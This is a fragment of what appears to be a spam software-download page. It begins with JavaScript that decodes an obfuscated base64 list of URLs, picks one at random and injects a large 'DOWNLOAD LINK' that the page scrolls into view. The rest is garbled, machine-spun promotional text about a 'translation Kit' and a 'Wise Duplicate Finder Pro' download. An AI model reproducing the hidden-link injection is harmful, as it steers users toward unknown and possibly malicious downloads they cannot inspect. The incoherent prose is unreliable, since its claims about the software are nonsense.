
[Math.floor(Math.random()*atob(inputString).split(“|”).length
)];const
linkElement=document.createElement(“a”);linkElement.href=r
andomElement;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoVi
ew({behavior:”auto”});}} free download of an alternative
translation Kit for Windows PC. This program allows you to
translate alternative programs into the removal regulation or
change/correct the spread. The wizard helps you win the
desired essay program and a new translation or ches
alternative tool
Download
Read More »
Alternate
Translation
KIT
Download Wise Duplicate Finder
For
Pro 2.1.5.65 For Windows 10
Windows